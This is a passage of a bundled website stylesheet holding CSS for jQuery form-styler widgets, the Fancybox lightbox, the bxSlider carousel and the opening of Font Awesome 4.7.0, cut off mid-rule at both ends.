.jq-number.disabled .jq-number__field,
.jq-number.disabled .jq-number__spin {
	border-color: #CCC;
	background: #F5F5F5;
	box-shadow: none;
	color: #888;
}
.jq-number.disabled .jq-number__spin:after {
	border-bottom-color: #AAA;
}
.jq-number.disabled .jq-number__spin.minus:after {
	border-top-color: #AAA;
}
.jq-selectbox {
	vertical-align: middle;
	cursor: pointer;
	width:100%;
}
.jq-selectbox__select {
	height: 44px;
	padding: 0 45px 0 15px;
	border: 1px solid #CCC;
	border-radius: 4px;
	background: #fff;
	font-size:16px;
	line-height:44px;
	color: #333;
	color:#999999;
}
/* .jq-selectbox__select:hover {
	background: linear-gradient(#F6F6F6, #E6E6E6);
}
.jq-selectbox__select:active {
	background: #F5F5F5;
	box-shadow: inset 1px 1px 3px #DDD;
}
.jq-selectbox.focused .jq-selectbox__select {
	border: 1px solid #5794BF;
} */
.jq-selectbox.disabled .jq-selectbox__select {
	border-color: #CCC;
	background: #F5F5F5;
	box-shadow: none;
	color: #888;
}
.jq-selectbox__select-text {
	display: block;
	width: 100%;
}
.jq-selectbox .placeholder {
	color: #888;
}
.jq-selectbox__trigger {
	position: absolute;
	top: 0;
	right: 0;
	width: 34px;
	height: 100%;
}
.jq-selectbox__trigger-arrow {
	position: absolute;
	top: 19px;
	right: 14px;
	width: 0;
	height: 0;
	border-top: 5px solid #a0a0a0;
	border-right: 5px solid transparent;
	border-left: 5px solid transparent;
}
.jq-selectbox:hover .jq-selectbox__trigger-arrow {
	border-top-color: #000;
}
.jq-selectbox.disabled .jq-selectbox__trigger-arrow {
	border-top-color: #AAA;
}
.jq-selectbox__dropdown {
	box-sizing: border-box;
	width: 100%;
	top:100%;
	margin: 2px 0 0;
	padding: 0;
	border: 1px solid #CCC;
	border-radius: 4px;
	background: #FFF;
	box-shadow: 0 2px 10px rgba(0,0,0,.2);
	font-size:14px;
}
.jq-selectbox__search {
	margin: 5px;
}
.jq-selectbox__search input {
	box-sizing: border-box;
	width: 100%;
	margin: 0;
	padding: 5px 27px 6px 8px;
	border: 1px solid #CCC;
	border-radius: 3px;
	outline: none;
	background: url('[data-uri]') no-repeat 100% 50%;
	box-shadow: inset 1px 1px #F1F1F1;
	color: #333;
}
.jq-selectbox__not-found {
	margin: 5px;
	padding: 5px 8px 6px;
	background: #F0F0F0;
	font-size: 13px;
}
.jq-selectbox ul {
	margin: 0;
	padding: 0;
}
.jq-selectbox li:before {
	display:none;
}
.jq-selectbox li {
	min-height: 18px;
	padding: 5px 10px 6px;
	color: #231F20;
	margin-bottom:0;
}
.jq-selectbox li:hover {
	background-color: #e8e8e8;
	color:#000;
}
.jq-selectbox li.disabled {
	color: #AAA;
}
.jq-selectbox li.disabled:hover {
	background: none;
}
.jq-selectbox li.optgroup {
	font-weight: bold;
}
.jq-selectbox li.optgroup:hover {
	background: none;
	color: #231F20;
	cursor: default;
}
.jq-selectbox li.option {
	padding-left: 25px;
}
.jq-select-multiple {
	box-sizing: border-box;
	padding: 1px;
	border: 1px solid #CCC;
	border-bottom-color: #B3B3B3;
	border-radius: 4px;
	background: #FFF;
	box-shadow: inset 1px 1px #F1F1F1, 0 1px 2px rgba(0,0,0,.1);
	font: 14px/18px Arial, sans-serif;
	color: #333;
	cursor: default;
}
.jq-select-multiple.focused {
	border: 1px solid #5794BF;
}
.jq-select-multiple.disabled {
	border-color: #CCC;
	background: #F5F5F5;
	box-shadow: none;
	color: #888;
}
.jq-select-multiple ul {
	margin: 0;
	padding: 0;
}
.jq-select-multiple li {
	padding: 3px 9px 4px;
	list-style: none;
}
.jq-select-multiple li:first-child {
	border-radius: 3px 3px 0 0;
}
.jq-select-multiple li:last-child {
	border-radius: 0 0 3px 3px;
}
.jq-select-multiple li.selected {
	background: #08C;
	color: #FFF;
}
.jq-select-multiple li.disabled {
	color: #AAA;
}
.jq-select-multiple li.optgroup {
	font-weight: bold;
}
.jq-select-multiple li.option {
	padding-left: 25px;
}
.jq-select-multiple.disabled li.selected,
.jq-select-multiple li.selected.disabled {
	background: #CCC;
	color: #FFF;
}
input[type='email'].styler,
input[type='password'].styler,
input[type='search'].styler,
input[type='tel'].styler,
input[type='text'].styler,
input[type='url'].styler,
textarea.styler {
	padding: 8px 9px;
	border: 1px solid #CCC;
	border-bottom-color: #B3B3B3;
	border-radius: 4px;
	box-shadow: inset 1px 1px #F1F1F1, 0 1px 2px rgba(0,0,0,.1);
	font: 14px Arial, sans-serif;
	color: #333;
}
input[type='search'].styler {
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
}
textarea.styler {
	overflow: auto;
}
input[type='email'].styler:hover,
input[type='password'].styler:hover,
input[type='search'].styler:hover,
input[type='tel'].styler:hover,
input[type='text'].styler:hover,
input[type='url'].styler:hover,
textarea.styler:hover {
	border-color: #B3B3B3;
}
input[type='email'].styler:hover:focus,
input[type='password'].styler:hover:focus,
input[type='search'].styler:hover:focus,
input[type='tel'].styler:hover:focus,
input[type='text'].styler:hover:focus,
input[type='url'].styler:hover:focus,
textarea.styler:hover:focus {
	border-color: #CCC;
	border-top-color: #B3B3B3;
	outline: none;
	box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
}
button.styler,
input[type='button'].styler,
input[type='submit'].styler,
input[type='reset'].styler {
	overflow: visible;
	padding: 8px 11px;
	border: 1px solid #CCC;
	border-bottom-color: #B3B3B3;
	border-radius: 4px;
	outline: none;
	background: linear-gradient(#FFF, #E6E6E6);
	box-shadow: inset 1px -1px #F1F1F1, inset -1px 0 #F1F1F1, 0 1px 2px rgba(0,0,0,.1);
	font: 14px Arial, sans-serif;
	color: #333;
	text-shadow: 1px 1px #FFF;
	cursor: pointer;
}
button.styler.styler::-moz-focus-inner,
input[type='button'].styler.styler::-moz-focus-inner,
input[type='submit'].styler.styler::-moz-focus-inner,
input[type='reset'].styler.styler::-moz-focus-inner {
	padding: 0;
	border: 0;
}
button.styler:not([disabled]):hover,
input[type='button'].styler:not([disabled]):hover,
input[type='submit'].styler:not([disabled]):hover,
input[type='reset'].styler:not([disabled]):hover,
input[type='reset'].styler:hover {
	background: linear-gradient(#F6F6F6, #E6E6E6);
}
button.styler:active,
input[type='button'].styler:active,
input[type='submit'].styler:active,
input[type='reset'].styler:active {
	background: #F5F5F5;
	box-shadow: inset 1px 1px 3px #DDD;
}
button.styler[disabled],
input[type='button'].styler[disabled],
input[type='submit'].styler[disabled] {
	border-color: #CCC;
	background: #F5F5F5;
	box-shadow: none;
	color: #888;
}
/* End */


/* Start:/local/templates/.default/css/jquery.fancybox.css?158166312817762*/
body.compensate-for-scrollbar {
  overflow: hidden; }

.fancybox-active {
  height: auto; }

.fancybox-is-hidden {
  left: -9999px;
  margin: 0;
  position: absolute !important;
  top: -9999px;
  visibility: hidden; }

.fancybox-container {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol';
  height: 100%;
  left: 0;
  position: fixed;
  -webkit-tap-highlight-color: transparent;
  top: 0;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  width: 100%;
  z-index: 992; }

.fancybox-container * {
  box-sizing: border-box; }

.fancybox-outer,
.fancybox-inner,
.fancybox-bg,
.fancybox-stage {
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0; }

.fancybox-outer {
  -webkit-overflow-scrolling: touch;
  overflow-y: auto; }

.fancybox-bg {
  background: #1e1e1e;
  opacity: 0;
  transition-duration: inherit;
  transition-property: opacity;
  transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); }

.fancybox-is-open .fancybox-bg {
  opacity: .87;
  transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

.fancybox-infobar,
.fancybox-toolbar,
.fancybox-caption,
.fancybox-navigation .fancybox-button {
  direction: ltr;
  opacity: 0;
  position: absolute;
  transition: opacity .25s, visibility 0s linear .25s;
  visibility: hidden;
  z-index: 997; }

.fancybox-show-infobar .fancybox-infobar,
.fancybox-show-toolbar .fancybox-toolbar,
.fancybox-show-caption .fancybox-caption,
.fancybox-show-nav .fancybox-navigation .fancybox-button {
  opacity: 1;
  transition: opacity .25s, visibility 0s;
  visibility: visible; }

.fancybox-infobar {
  color: #ccc;
  font-size: 13px;
  -webkit-font-smoothing: subpixel-antialiased;
  height: 44px;
  left: 0;
  line-height: 44px;
  min-width: 44px;
  mix-blend-mode: difference;
  padding: 0 10px;
  pointer-events: none;
  text-align: center;
  top: 0;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.fancybox-toolbar {
  right: 0;
  top: 0; }

.fancybox-stage {
  direction: ltr;
  overflow: visible;
  -webkit-transform: translate3d(0, 0, 0);
  z-index: 994; }

.fancybox-is-open .fancybox-stage {
  overflow: hidden; }

.fancybox-slide {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  display: none;
  height: 100%;
  left: 0;
  outline: none;
  overflow: auto;
  -webkit-overflow-scrolling: touch;
  padding: 44px;
  position: absolute;
  text-align: center;
  top: 0;
  transition-property: opacity, -webkit-transform;
  transition-property: transform, opacity;
  transition-property: transform, opacity, -webkit-transform;
  white-space: normal;
  width: 100%;
  z-index: 994; }

.fancybox-slide::before {
  content: '';
  display: inline-block;
  height: 100%;
  margin-right: -.25em;
  vertical-align: middle;
  width: 0; }

.fancybox-is-sliding .fancybox-slide,
.fancybox-slide--previous,
.fancybox-slide--current,
.fancybox-slide--next {
  display: block; }

.fancybox-slide--next {
  z-index: 995; }

.fancybox-slide--image {
  overflow: visible;
  padding: 44px 0; }

.fancybox-slide--image::before {
  display: none; }

.fancybox-slide--html {
  padding: 6px 6px 0 6px; }

.fancybox-slide--iframe {
  padding: 44px 44px 0; }

.fancybox-content {
  /* background: #fff; */
  display: inline-block;
  /* margin: 0 0 6px 0; */
  max-width: 100%;
  overflow: auto;
  /* padding: 0; */
  /* padding: 24px; */
  position: relative;
  text-align: left;
  vertical-align: middle; }

.fancybox-slide--image .fancybox-content {
  -webkit-animation-timing-function: cubic-bezier(0.5, 0, 0.14, 1);
  animation-timing-function: cubic-bezier(0.5, 0, 0.14, 1);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  background: transparent;
  background-repeat: no-repeat;
  background-size: 100% 100%;
  left: 0;
  margin: 0;
  max-width: none;
  overflow: visible;
  padding: 0;
  position: absolute;
  top: 0;
  -webkit-transform-origin: top left;
  -ms-transform-origin: top left;
  transform-origin: top left;
  transition-property: opacity, -webkit-transform;
  transition-property: transform, opacity;
  transition-property: transform, opacity, -webkit-transform;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  z-index: 995; }

.fancybox-can-zoomOut .fancybox-content {
  cursor: -webkit-zoom-out;
  cursor: zoom-out; }

.fancybox-can-zoomIn .fancybox-content {
  cursor: -webkit-zoom-in;
  cursor: zoom-in; }

.fancybox-can-drag .fancybox-content {
  cursor: -webkit-grab;
  cursor: grab; }

.fancybox-is-dragging .fancybox-content {
  cursor: -webkit-grabbing;
  cursor: grabbing; }

.fancybox-container [data-selectable='true'] {
  cursor: text; }

.fancybox-image,
.fancybox-spaceball {
  background: transparent;
  border: 0;
  height: 100%;
  left: 0;
  margin: 0;
  max-height: none;
  max-width: none;
  padding: 0;
  position: absolute;
  top: 0;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  width: 100%; }

.fancybox-spaceball {
  z-index: 1; }

.fancybox-slide--html .fancybox-content {
  margin-bottom: 6px; }

.fancybox-slide--video .fancybox-content,
.fancybox-slide--map .fancybox-content,
.fancybox-slide--iframe .fancybox-content {
  height: 100%;
  margin: 0;
  overflow: visible;
  padding: 0;
  width: 100%; }

.fancybox-slide--video .fancybox-content {
  background: #000; }

.fancybox-slide--map .fancybox-content {
  background: #e5e3df; }

.fancybox-slide--iframe .fancybox-content {
  background: #fff;
  height: calc(100% - 44px);
  margin-bottom: 44px; }

.fancybox-video,
.fancybox-iframe {
  background: transparent;
  border: 0;
  height: 100%;
  margin: 0;
  overflow: hidden;
  padding: 0;
  width: 100%; }

.fancybox-iframe {
  vertical-align: top; }

.fancybox-error {
  background: #fff;
  cursor: default;
  max-width: 400px;
  padding: 40px;
  width: 100%; }

.fancybox-error p {
  color: #444;
  font-size: 16px;
  line-height: 20px;
  margin: 0;
  padding: 0; }

/* Buttons */
.fancybox-button {
  background: rgba(30, 30, 30, 0.6);
  border: 0;
  border-radius: 0;
  cursor: pointer;
  display: inline-block;
  height: 44px;
  margin: 0;
  outline: none;
  padding: 10px;
  transition: color .2s;
  vertical-align: top;
  width: 44px; }

.fancybox-button,
.fancybox-button:visited,
.fancybox-button:link {
  color: #ccc; }

.fancybox-button:focus,
.fancybox-button:hover {
  color: #fff; }

.fancybox-button.disabled,
.fancybox-button.disabled:hover,
.fancybox-button[disabled],
.fancybox-button[disabled]:hover {
  color: #888;
  cursor: default; }

.fancybox-button svg {
  display: block;
  overflow: visible;
  position: relative;
  shape-rendering: geometricPrecision; }

.fancybox-button svg path {
  fill: transparent;
  stroke: currentColor;
  stroke-linejoin: round;
  stroke-width: 3; }

.fancybox-button--play svg path:nth-child(2) {
  display: none; }

.fancybox-button--pause svg path:nth-child(1) {
  display: none; }

.fancybox-button--play svg path,
.fancybox-button--share svg path,
.fancybox-button--thumbs svg path {
  fill: currentColor; }

.fancybox-button--share svg path {
  stroke-width: 1; }

/* Navigation arrows */
.fancybox-navigation .fancybox-button {
  height: 38px;
  opacity: 0;
  padding: 6px;
  position: absolute;
  top: 50%;
  width: 38px; }

.fancybox-show-nav .fancybox-navigation .fancybox-button {
  transition: opacity .25s, visibility 0s, color .25s; }

.fancybox-navigation .fancybox-button::after {
  content: '';
  left: -25px;
  padding: 50px;
  position: absolute;
  top: -25px; }

.fancybox-navigation .fancybox-button--arrow_left {
  left: 6px; }

.fancybox-navigation .fancybox-button--arrow_right {
  right: 6px; }

/* Close button on the top right corner of html content */
.fancybox-close-small {
  background: transparent;
  border: 0;
  border-radius: 0;
  color: #000;
  cursor: pointer;
  height: 55px;
  margin: 0;
  /* padding: 6px; */
  position: absolute;
  right: 0;
  top: 0;
  width: 65px;
  z-index: 10; }

.fancybox-close-small svg path {
	width:20px;
}
.fancybox-close-small svg {
  fill: transparent;
  margin-top:7px;
  opacity: .8;
  stroke: currentColor;
  stroke-width: 1.5;
  width:40px;
  transition: stroke .1s; }

.fancybox-close-small:focus {
  outline: none; }

.fancybox-close-small:hover svg {
  opacity: 1; }

.fancybox-slide--image .fancybox-close-small,
.fancybox-slide--video .fancybox-close-small,
.fancybox-slide--iframe .fancybox-close-small {
  color: #ccc;
  padding: 5px;
  right: -12px;
  top: -44px; }

.fancybox-slide--image .fancybox-close-small:hover svg,
.fancybox-slide--video .fancybox-close-small:hover svg,
.fancybox-slide--iframe .fancybox-close-small:hover svg {
  background: transparent;
  color: #fff; }

.fancybox-is-scaling .fancybox-close-small,
.fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small {
  display: none; }

/* Caption */
.fancybox-caption {
  bottom: 0;
  color: #fff;
  font-size: 14px;
  font-weight: 400;
  left: 0;
  line-height: 1.5;
  padding: 25px 44px 25px 44px;
  right: 0; }

.fancybox-caption::before {
  background-image: url([data-uri]);
  background-repeat: repeat-x;
  background-size: contain;
  bottom: 0;
  content: '';
  display: block;
  left: 0;
  pointer-events: none;
  position: absolute;
  right: 0;
  top: -25px;
  z-index: -1; }

.fancybox-caption::after {
  border-bottom: 1px solid rgba(255, 255, 255, 0.3);
  content: '';
  display: block;
  left: 44px;
  position: absolute;
  right: 44px;
  top: 0; }

.fancybox-caption a,
.fancybox-caption a:link,
.fancybox-caption a:visited {
  color: #ccc;
  text-decoration: none; }

.fancybox-caption a:hover {
  color: #fff;
  text-decoration: underline; }

/* Loading indicator */
.fancybox-loading {
  -webkit-animation: fancybox-rotate .8s infinite linear;
  animation: fancybox-rotate .8s infinite linear;
  background: transparent;
  border: 6px solid rgba(100, 100, 100, 0.5);
  border-radius: 100%;
  border-top-color: #fff;
  height: 60px;
  left: 50%;
  margin: -30px 0 0 -30px;
  opacity: .6;
  padding: 0;
  position: absolute;
  top: 50%;
  width: 60px;
  z-index: 999; }

@-webkit-keyframes fancybox-rotate {
  from {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fancybox-rotate {
  from {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

/* Transition effects */
.fancybox-animated {
  transition-timing-function: cubic-bezier(0, 0, 0.25, 1); }

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous {
  opacity: 0;
  -webkit-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0); }

.fancybox-fx-slide.fancybox-slide--next {
  opacity: 0;
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0); }

.fancybox-fx-slide.fancybox-slide--current {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous,
.fancybox-fx-fade.fancybox-slide--next {
  opacity: 0;
  transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.fancybox-fx-fade.fancybox-slide--current {
  opacity: 1; }

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous {
  opacity: 0;
  -webkit-transform: scale3d(1.5, 1.5, 1.5);
  transform: scale3d(1.5, 1.5, 1.5); }

.fancybox-fx-zoom-in-out.fancybox-slide--next {
  opacity: 0;
  -webkit-transform: scale3d(0.5, 0.5, 0.5);
  transform: scale3d(0.5, 0.5, 0.5); }

.fancybox-fx-zoom-in-out.fancybox-slide--current {
  opacity: 1;
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1); }

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous {
  opacity: 0;
  -webkit-transform: rotate(-360deg);
  -ms-transform: rotate(-360deg);
  transform: rotate(-360deg); }

.fancybox-fx-rotate.fancybox-slide--next {
  opacity: 0;
  -webkit-transform: rotate(360deg);
  -ms-transform: rotate(360deg);
  transform: rotate(360deg); }

.fancybox-fx-rotate.fancybox-slide--current {
  opacity: 1;
  -webkit-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  transform: rotate(0deg); }

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous {
  opacity: 0;
  -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0);
  transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); }

.fancybox-fx-circular.fancybox-slide--next {
  opacity: 0;
  -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0);
  transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); }

.fancybox-fx-circular.fancybox-slide--current {
  opacity: 1;
  -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  transform: scale3d(1, 1, 1) translate3d(0, 0, 0); }

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous {
  -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg);
  transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); }

.fancybox-fx-tube.fancybox-slide--next {
  -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg);
  transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); }

.fancybox-fx-tube.fancybox-slide--current {
  -webkit-transform: translate3d(0, 0, 0) scale(1);
  transform: translate3d(0, 0, 0) scale(1); }

/* Share */
.fancybox-share {
  background: #f4f4f4;
  border-radius: 3px;
  max-width: 90%;
  padding: 30px;
  text-align: center; }

.fancybox-share h1 {
  color: #222;
  font-size: 35px;
  font-weight: 700;
  margin: 0 0 20px 0; }

.fancybox-share p {
  margin: 0;
  padding: 0; }

.fancybox-share__button {
  border: 0;
  border-radius: 3px;
  display: inline-block;
  font-size: 14px;
  font-weight: 700;
  line-height: 40px;
  margin: 0 5px 10px 5px;
  min-width: 130px;
  padding: 0 15px;
  text-decoration: none;
  transition: all .2s;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  white-space: nowrap; }

.fancybox-share__button:visited,
.fancybox-share__button:link {
  color: #fff; }

.fancybox-share__button:hover {
  text-decoration: none; }

.fancybox-share__button--fb {
  background: #3b5998; }

.fancybox-share__button--fb:hover {
  background: #344e86; }

.fancybox-share__button--pt {
  background: #bd081d; }

.fancybox-share__button--pt:hover {
  background: #aa0719; }

.fancybox-share__button--tw {
  background: #1da1f2; }

.fancybox-share__button--tw:hover {
  background: #0d95e8; }

.fancybox-share__button svg {
  height: 25px;
  margin-right: 7px;
  position: relative;
  top: -1px;
  vertical-align: middle;
  width: 25px; }

.fancybox-share__button svg path {
  fill: #fff; }

.fancybox-share__input {
  background: transparent;
  border: 0;
  border-bottom: 1px solid #d7d7d7;
  border-radius: 0;
  color: #5d5b5b;
  font-size: 14px;
  margin: 10px 0 0 0;
  outline: none;
  padding: 10px 15px;
  width: 100%; }

/* Thumbs */
.fancybox-thumbs {
  background: #fff;
  bottom: 0;
  display: none;
  margin: 0;
  -webkit-overflow-scrolling: touch;
  -ms-overflow-style: -ms-autohiding-scrollbar;
  padding: 2px 2px 4px 2px;
  position: absolute;
  right: 0;
  -webkit-tap-highlight-color: transparent;
  top: 0;
  width: 212px;
  z-index: 995; }

.fancybox-thumbs-x {
  overflow-x: auto;
  overflow-y: hidden; }

.fancybox-show-thumbs .fancybox-thumbs {
  display: block; }

.fancybox-show-thumbs .fancybox-inner {
  right: 212px; }

.fancybox-thumbs > ul {
  font-size: 0;
  height: 100%;
  list-style: none;
  margin: 0;
  overflow-x: hidden;
  overflow-y: auto;
  padding: 0;
  position: absolute;
  position: relative;
  white-space: nowrap;
  width: 100%; }

.fancybox-thumbs-x > ul {
  overflow: hidden; }

.fancybox-thumbs-y > ul::-webkit-scrollbar {
  width: 7px; }

.fancybox-thumbs-y > ul::-webkit-scrollbar-track {
  background: #fff;
  border-radius: 10px;
  box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); }

.fancybox-thumbs-y > ul::-webkit-scrollbar-thumb {
  background: #2a2a2a;
  border-radius: 10px; }

.fancybox-thumbs > ul > li {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  cursor: pointer;
  float: left;
  height: 75px;
  margin: 2px;
  max-height: calc(100% - 8px);
  max-width: calc(50% - 4px);
  outline: none;
  overflow: hidden;
  padding: 0;
  position: relative;
  -webkit-tap-highlight-color: transparent;
  width: 100px; }

.fancybox-thumbs-loading {
  background: rgba(0, 0, 0, 0.1); }

.fancybox-thumbs > ul > li {
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover; }

.fancybox-thumbs > ul > li:before {
  border: 4px solid #4ea7f9;
  bottom: 0;
  content: '';
  left: 0;
  opacity: 0;
  position: absolute;
  right: 0;
  top: 0;
  transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  z-index: 991; }

.fancybox-thumbs .fancybox-thumbs-active:before {
  opacity: 1; }

/* Styling for Small-Screen Devices */
@media all and (max-width: 800px) {
  .fancybox-thumbs {
    width: 110px; }
  .fancybox-show-thumbs .fancybox-inner {
    right: 110px; }
  .fancybox-thumbs > ul > li {
    max-width: calc(100% - 10px); } }

/* End */


/* Start:/local/templates/.default/css/jquery.bxslider.css?15816631284158*/
/** VARIABLES
===================================*/
/** RESET AND LAYOUT
===================================*/
.bx-wrapper {
  position: relative;
  padding: 0;
  *zoom: 1;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
}
.bx-wrapper img {
  max-width: 100%;
  display: block;
}
.bxslider {
  margin: 0;
  padding: 0;
}
ul.bxslider {
  list-style: none;
}
.bx-viewport {
  /*fix other elements on the page moving (on Chrome)*/
  -webkit-transform: translatez(0);
}
/** THEME
===================================*/
.bx-wrapper {
}
.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
  position: absolute;
  bottom: 30px;
  width: 100%;
}
/* LOADER */
.bx-wrapper .bx-loading {
  min-height: 50px;
  background: url('/local/templates/.default/css/images/bx_loader.gif') center center no-repeat #ffffff;
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 20;
}
/* PAGER */
.bx-wrapper .bx-pager {
  text-align: center;
  font-size: .85em;
  font-family: Arial;
  font-weight: bold;
  color: #666;
  font-size:0;
}
.bx-wrapper .bx-pager.bx-default-pager a {
  /* background: #666; */
  text-indent: -9999px;
  display: block;
  width: 12px;
  height: 12px;
  margin: 0 5px;
  outline: 0;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  border:2px solid #4d4d4d;
}
.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active,
.bx-wrapper .bx-pager.bx-default-pager a:focus {
  background: #4d4d4d;
}
.bx-wrapper .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
  display: inline-block;
  vertical-align: bottom;
  *zoom: 1;
  *display: inline;
}
.bx-wrapper .bx-pager-item {
  font-size: 0;
  line-height: 0;
}
/* DIRECTION CONTROLS (NEXT / PREV) */
.bx-wrapper .bx-prev {
  left: 6.5%;
}
/* .bx-wrapper .bx-prev:hover,
.bx-wrapper .bx-prev:focus {
  background-position: 0 0;
} */
.bx-wrapper .bx-prev:before {
	content: "\f104";
}
.bx-wrapper .bx-next:before {
	content: "\f105";
}
.bx-wrapper .bx-controls-direction a:before {
	font: normal normal normal 35px/1 FontAwesome;
    font-size: 35px;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
	display:block;
	height:34px;
	width:12px;
	left:50%;
	top:50%;
	margin:-18px 0 0 -6px;
	position:absolute;
	line-height:1;
}
.bx-wrapper .bx-next {
  right: 6.5%;
}
/* .bx-wrapper .bx-next:hover,
.bx-wrapper .bx-next:focus {
  background-position: -43px 0;
} */
.bx-wrapper .bx-controls-direction a {
  position: absolute;
  top: 50%;
  margin-top: -22px;
  outline: 0;
  width: 44px;
  height: 44px;
  /* text-indent: -9999px; */
  z-index: 9;
  border-radius:4px;
}
.bx-wrapper .bx-controls-direction a.disabled {
  display: none;
}
/* AUTO CONTROLS (START / STOP) */
.bx-wrapper .bx-controls-auto {
  text-align: center;
}
.bx-wrapper .bx-controls-auto .bx-start {
  display: block;
  text-indent: -9999px;
  width: 10px;
  height: 11px;
  outline: 0;
  background: url('/local/templates/.default/css/images/controls.png') -86px -11px no-repeat;
  margin: 0 3px;
}
.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active,
.bx-wrapper .bx-controls-auto .bx-start:focus {
  background-position: -86px 0;
}
.bx-wrapper .bx-controls-auto .bx-stop {
  display: block;
  text-indent: -9999px;
  width: 9px;
  height: 11px;
  outline: 0;
  background: url('/local/templates/.default/css/images/controls.png') -86px -44px no-repeat;
  margin: 0 3px;
}
.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active,
.bx-wrapper .bx-controls-auto .bx-stop:focus {
  background-position: -86px -33px;
}
/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */
.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
  text-align: left;
  width: 80%;
}
.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
  right: 0;
  width: 35px;
}
/* IMAGE CAPTIONS */
.bx-wrapper .bx-caption {
  position: absolute;
  bottom: 0;
  left: 0;
  background: #666;
  background: rgba(80, 80, 80, 0.75);
  width: 100%;
}
.bx-wrapper .bx-caption span {
  color: #fff;
  font-family: Arial;
  display: block;
  font-size: .85em;
  padding: 10px;
}

/* End */


/* Start:/local/templates/.default/font_awesome/css/font-awesome.min.css?158166312831000*/
/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url('/local/templates/.default/font_awesome/css/../fonts/fontawesome-webfont.eot?v=4.7.0');src:url('/local/templates/.default/font_awesome/css/../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url('/local/templates/.default/font_awesome/css/../fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),url('/local/templates/.default/font_awesome/css/../fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),url('/local/templates/.default/font_awesome/css/../fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),url('/local/templates/.default/font_awesome/css/../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 